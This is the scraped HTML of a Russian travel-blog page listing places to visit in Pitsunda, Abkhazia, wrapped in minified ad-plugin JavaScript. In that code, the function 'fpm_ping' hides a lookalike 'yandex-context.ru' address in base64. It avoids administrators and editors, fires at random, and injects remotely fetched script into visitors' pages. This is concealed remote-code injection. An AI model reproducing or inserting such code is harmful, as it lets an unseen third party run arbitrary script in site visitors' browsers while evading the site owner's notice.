"+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"2900","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script id=\"tripster-widget-484952\" src=\"https:\/\/experience.tripster.ru\/partner\/widget.js?template=horizontal&order=top&width=100%25&num=9&version=2&partner=kolumb&features=logo&script_id=tripster-widget-484952\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"197","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script id=\"tripster-widget-180458\" src=\"https:\/\/experience.tripster.ru\/partner\/widget.js?template=horizontal&order=top&width=100%25&num=6&version=2&partner=kolumb&script_id=tripster-widget-180458\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"2899","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script id=\"tripster-widget-638331\" src=\"https:\/\/experience.tripster.ru\/partner\/widget.js?template=horizontal-list&order=top&width=100%25&num=6&version=2&partner=kolumb&widgetbar=true&widgetbar_delay=20&script_id=tripster-widget-638331\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"162","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- wp:paragraph -->\n<p>Рассказываю про интересные и красивые места на земле - <a href=\"https:\/\/10mest.online\/\" target=\"_blank\" rel=\"noreferrer noopener\">10mest.online<\/a><\/p>\n<!-- \/wp:paragraph -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11171","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- wp:paragraph -->\n<p><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:media-text {\"mediaId\":3601,\"mediaLink\":\"https:\/\/glampo.online\/?attachment_id=3601\",\"linkDestination\":\"custom\",\"mediaType\":\"image\",\"mediaWidth\":51} -->\n<div class=\"wp-block-media-text alignwide is-stacked-on-mobile\" style=\"grid-template-columns:51% auto\"><figure class=\"wp-block-media-text__media\"><a href=\"https:\/\/glampo.online\/\" target=\"_blank\" rel=\" noreferrer noopener\"><img src=\"https:\/\/glampo.online\/wp-content\/uploads\/2023\/05\/Snimok-ekrana-2023-05-30-v-16.27.26.png\" alt=\"\" class=\"wp-image-3601 size-full\"\/><\/a><\/figure><div class=\"wp-block-media-text__content\"><!-- wp:heading -->\n<h2 class=\"wp-block-heading\">Сравнить и выбрать Глэмпинг-отели на нашем сайте - <a href=\"https:\/\/glampo.online\/\" target=\"_blank\" rel=\"noreferrer noopener\">glampo.online<\/a><\/h2>\n<!-- \/wp:heading -->\n\n<!-- wp:list -->\n<ul><!-- wp:list-item -->\n<li>Подборка по типам объектов<\/li>\n<!-- \/wp:list-item -->\n\n<!-- wp:list-item -->\n<li>Проверенные и самые популярные Глэмпинг-отели по всей стране<\/li>\n<!-- \/wp:list-item -->\n\n<!-- wp:list-item -->\n<li>Удобные фильтры для сравнения<\/li>\n<!-- \/wp:list-item -->\n\n<!-- wp:list-item -->\n<li>Беспристрастное описание каждого объекта<\/li>\n<!-- \/wp:list-item --><\/ul>\n<!-- \/wp:list -->\n\n<!-- wp:buttons {\"layout\":{\"type\":\"flex\",\"justifyContent\":\"right\"}} -->\n<div class=\"wp-block-buttons\"><!-- wp:button {\"textAlign\":\"right\",\"backgroundColor\":\"vivid-green-cyan\",\"textColor\":\"white\",\"width\":50,\"className\":\"is-style-fill\"} -->\n<div class=\"wp-block-button has-custom-width wp-block-button__width-50 is-style-fill\"><a class=\"wp-block-button__link has-white-color has-vivid-green-cyan-background-color has-text-color has-background has-text-align-right wp-element-button\" href=\"https:\/\/glampo.online\/\" target=\"_blank\" rel=\"noreferrer noopener\">Перейти в каталог<\/a><\/div>\n<!-- \/wp:button --><\/div>\n<!-- \/wp:buttons --><\/div><\/div>\n<!-- \/wp:media-text -->\n\n<!-- wp:paragraph -->\n<p><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:hivepress\/listing-packages \/-->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(101739362, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/101739362" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script charset="utf-8" async src="https://elpushnot.com/pjs/AVSD_iyfG.js"></script>

</head>



<body data-rsssl=1 class="post-template-default single single-post postid-5728 single-format-standard wp-embed-responsive woocommerce-active sidebar-none">




<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    
            

<header id="masthead" class="site-header site-header--style-2 full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>
        <div class="site-branding">
    <div class="site-logotype"><a href="/"><img src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></a></div><div class="site-branding__body"><div class="site-title"><a href="/">10MEST</a></div><p class="site-description">выбрать экскурсию | 10mest.online</p></div></div><!-- .site-branding -->
<div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-11014" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-11014"><a href="/category/nash-blog/">Наш блог</a>
<ul class="sub-menu">
	<li id="menu-item-11015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11015"><a href="/category/nash-blog/chto-posmotret-v-rossii/">Что посмотреть в России</a></li>
	<li id="menu-item-11020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"><a href="/category/nash-blog/interesnye-mesta-belarusi/">Интересные места Беларуси</a></li>
	<li id="menu-item-11019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"><a href="/category/nash-blog/krasivye-mesta-v-evrope/">Красивые места в Европе</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11018"><a href="/category/nash-blog/ves-mir/">Весь мир</a></li>
	<li id="menu-item-11017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"><a href="/category/nash-blog/bali/">Бали</a></li>
	<li id="menu-item-11016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11016"><a href="/category/nash-blog/ekskursii/">Экскурсии</a></li>
</ul>
</li>
<li id="menu-item-11071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11071"><a href="/o-nas/">О проекте</a></li>
</ul></div>                <div class="header-html-2">
                    <button class="btn js-mypopup-open" value="href="/dobavit-ekskursiyu/"></a>
<class="js-mypopup-open">Добавить экскурсию</a>
                </div>
            
    <div class="social-links">
        <div class="social-buttons social-buttons--square">

            <span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vcHVibGljMjIxOTQ1OTA3" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC83MDAwMDAwMzM5MjY1Mg==" data-target="_blank"></span><span class="social-button social-button--telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2Rlc3lhdF9tZXN0" data-target="_blank"></span><span class="social-button social-button--youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vQDEwTUVTVC5PTkxJTkU=" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly9kemVuLnJ1LzEwbWVzdA==" data-target="_blank"></span><span class="social-button social-button--rutube js-link" data-href="aHR0cHM6Ly9ydXR1YmUucnUvY2hhbm5lbC8yODM0MjA4Mi8=" data-target="_blank"></span>
        </div>
    </div>

                                    <div class="header-search header-search--compact">

                                                    <span class="header-search-ico js-header-search-ico"></span>
                        
                        <form role="search" method="get" class="search-form" action="https://10mest.online/">
                            <label>
                                <span class="screen-reader-text">Search for:</span>
                                <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
                            </label>
                                                        <button type="submit" class="search-submit"></button>
                        </form>
                    </div>
                                            <a href="/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde/"
               title="Избранное"
               class="header-cart__link header-favorite header-favorite--vis js-header-favorite">
                            </a>
                        <a href="/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde/"
               title="Сравнить товары"
               class="header-cart__link header-compare header-compare--vis js-header-compare">
                            </a>
            
    </div>
</header><!-- #masthead -->

    
            
<div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">


    
    <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
        <main id="main" class="site-main article-card">

            
<article id="post-5728" class="article-post post-5728 post type-post status-publish format-standard  category-ves-mir">

    
        <div class="article-meta">
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span>&nbsp;&nbsp;<span class="wci-chevron-right"></span>&nbsp;&nbsp;<span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/nash-blog/" itemprop="item"><span itemprop="name">Наш блог</span></a><meta itemprop="position" content="1"></span>&nbsp;&nbsp;<span class="wci-chevron-right"></span>&nbsp;&nbsp;<span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/nash-blog/ves-mir/" itemprop="item"><span itemprop="name">Весь мир</span></a><meta itemprop="position" content="2"></span></div>
                            <span class="entry-category"><a href="/category/nash-blog/ves-mir/" itemprop="articleSection">Весь мир</a></span>
            
                            <span class="entry-author" itemprop="author">Пашина Евгения</span>                <span class="entry-views js-views-count" data-post_id="5728">663</span>                                    </div>

                                <h1 class="entry-title" itemprop="headline">Места, которые обязательно стоит посетить туристу в Пицунде</h1>
                    
                    <div class="entry-image">
                <img width="600" height="400" src="/wp-content/uploads/2021/05/picunda-dostoprimechatelnosti-600x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Пицунда достопримечательности" itemprop="image" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/05/picunda-dostoprimechatelnosti-600x400.jpg 600w, /wp-content/uploads/2021/05/picunda-dostoprimechatelnosti-300x200.jpg 300w, /wp-content/uploads/2021/05/picunda-dostoprimechatelnosti.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" />            </div>

        
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p>В городе Пицунде из достопримечательностей можно не только осмотреть старинные дома, исторические памятники и красивую архитектуру, но и полюбоваться удивительными пейзажами природы.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img decoding="async" alt="Пицунда" height="467" src="/wp-content/uploads/2021/05/picunda.jpg" width="700"><figcaption class="wp-caption-text">Пицунда &#8212;&nbsp;небольшой, но очень красивый и популярный курорт в Абхазии.</figcaption></figure>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#komu-budet-interesno-posetit-pitsundu">Кому будет интересно посетить Пицунду</a></li><li class="level-1"><a href="#top-10-samyh-mest-kotorye-stoit-posetit-turistu">Топ-10 самых мест, которые стоит посетить туристу</a></li><li class="level-2"><a href="#zapovednik-velikiy-pitiunt">Заповедник «Великий Питиунт»</a></li><li class="level-2"><a href="#tsentralnyy-plyazh">Центральный пляж</a></li><li class="level-2"><a href="#pitsundo-myusserskiy-zapovednik">Пицундо-Мюссерский заповедник</a></li><li class="level-2"><a href="#reliktovaya-sosnovaya-roscha">Реликтовая сосновая роща</a></li><li class="level-2"><a href="#naberezhnaya">Набережная</a></li><li class="level-2"><a href="#ozero-inkit">Озеро Инкит</a></li><li class="level-2"><a href="#reka-bzyb">Река Бзыбь</a></li><li class="level-2"><a href="#gegskiy-vodopad">Гегский водопад</a></li><li class="level-2"><a href="#staryy-mayak">Старый маяк</a></li><li class="level-2"><a href="#vodonapornaya-bashnya">Водонапорная башня</a></li><li class="level-1"><a href="#videoobzor">Видеообзор</a></li></ol></div><h2 id="komu-budet-interesno-posetit-pitsundu">Кому будет интересно посетить Пицунду</h2>
<p>Пицунда – небольшой старинный город, расположенный на побережье Черного моря в Абхазии. История населенного пункта начинается с IV в. до н.э. Греки восхитились красотой местности и основали здесь деревню Питиунт (от греч. «Сосновый», в абхазскую «Пицунду» название преобразовалось после).</p>
<div style="background:#eeeeee;border:1px solid #cccccc;padding:5px 10px">В городе будет интересно каждому. Здесь нашлось место для редких природных достопримечательностей, арт-объектов, современных развлечений и песчаных пляжей. В Пицунде комфортно любителям как пассивного, так и активного отдыха.</div>
<h2 id="top-10-samyh-mest-kotorye-stoit-posetit-turistu">Топ-10 самых мест, которые стоит посетить туристу</h2>
<p>Посмотреть в Пицунде достопримечательности можно за 1–2 дня. Однако рекомендую задержаться здесь на более длительный срок. Для туристов я подобрала перечень наиболее интересных мест, куда стоит сходить обязательно.</p>
<h3 id="zapovednik-velikiy-pitiunt">Заповедник «Великий Питиунт»</h3>
<p>Главная достопримечательность города – заповедник, который находится в самом центре Пицунды и занимает большую территорию. В музее под открытым небом множество строений древних цивилизаций.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img decoding="async" alt="Заповедник «Великий Питиунт»" height="467" src="/wp-content/uploads/2021/05/zapovednik-velikij-pitiunt.jpg" width="700"><figcaption class="wp-caption-text">Заповедник «Великий Питиунт» &#8212; главная достопримечательность.</figcaption></figure>
<p>Первое, что турист увидит, – это средневековую стену. За ней хранятся:</p>
<ul>
<li>остатки домов древних греков и римлян;</li>
<li>воинские казармы;</li>
<li>винные погреба;</li>
<li>дворец командующего легионом;</li>
<li>собор Андрея Первозванного.</li>
</ul>
<h3 id="tsentralnyy-plyazh">Центральный пляж</h3>
<p>Пляж чистый, покрыт мелкой галькой с острыми камушками, поэтому рекомендую надевать специальную обувь. Здесь практически не бывает ветра, а курортный сезон длится полгода. Для развлечения отдыхающих работает прокат водного снаряжения.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Центральный пляж" height="467" src="/wp-content/uploads/2021/05/centralnyj-plyazh.jpg" width="700"><figcaption class="wp-caption-text">Центральный пляж&nbsp;покрыт мелкой галькой.</figcaption></figure>
<h3 id="pitsundo-myusserskiy-zapovednik">Пицундо-Мюссерский заповедник</h3>
<p>Из-за активной вырубки многовековой пицундовской сосны власти решили принять меры против ее уничтожения. В связи с этим в северо-западной части Абхазии был образован Пицундо-Мюссерский заповедник. Протяженность его – 7 км вдоль Пицундовского мыса, площадь – 3,77 тыс. га. Статус заповедника территория получила в 1951 г.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Пицундо-Мюссерский заповедник" height="467" src="/wp-content/uploads/2021/05/picundo-myusserskij-zapovednik(1).jpg" width="700"><figcaption class="wp-caption-text">Пицундо-Мюссерский заповедник находится&nbsp;в северо-западной части Абхазии.</figcaption></figure>
<blockquote>
<p>В окрестностях растет множество растений, которые занесены в Красную книгу как исчезающие виды.</p>
</blockquote>
<h3 id="reliktovaya-sosnovaya-roscha">Реликтовая сосновая роща</h3>
<p>200 га – малая часть, которая осталась от доисторических лесов. Заповедник расположен вокруг города. Разница между реликтовыми соснами и современными – в длине их иголок. Благодаря такой особенности дерево выделяет больше фитонцидов, поэтому считается, что заповедник помогает оздоровлению организма.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Реликтовая сосновая роща" height="467" src="/wp-content/uploads/2021/05/reliktovaya-sosnovaya-roshcha.jpg" width="700"><figcaption class="wp-caption-text">Реликтовая сосновая роща расположена вокруг города.</figcaption></figure>
<p>Заказывать экскурсию для посещения рощи необязательно, поскольку можно погулять по территории самостоятельно. Деревья имеют не только свой порядковый номер, но и имена. Местный долгожитель «Патриарх» достигает в высоту 50 м и в обхвате – более 7 м.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/antaliya-staryj-gorod-dostoprimechatelnosti-krasivye-mesta-chto-posmotret-v-starom-gorode/" target="_blank" rel="nofollow" class="u1403904fe1641b5ef11c964962cb6723"><!-- INLINE RELATED POSTS 1/2 //--><style> .u1403904fe1641b5ef11c964962cb6723 , .u1403904fe1641b5ef11c964962cb6723 .postImageUrl , .u1403904fe1641b5ef11c964962cb6723 .centered-text-area { min-height: 80px; position: relative; } .u1403904fe1641b5ef11c964962cb6723 , .u1403904fe1641b5ef11c964962cb6723:hover , .u1403904fe1641b5ef11c964962cb6723:visited , .u1403904fe1641b5ef11c964962cb6723:active { border:0!important; } .u1403904fe1641b5ef11c964962cb6723 .clearfix:after { content: ""; display: table; clear: both; } .u1403904fe1641b5ef11c964962cb6723 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2ECC71; } .u1403904fe1641b5ef11c964962cb6723:active , .u1403904fe1641b5ef11c964962cb6723:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .u1403904fe1641b5ef11c964962cb6723 .centered-text-area { width: 100%; position: relative; } .u1403904fe1641b5ef11c964962cb6723 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } 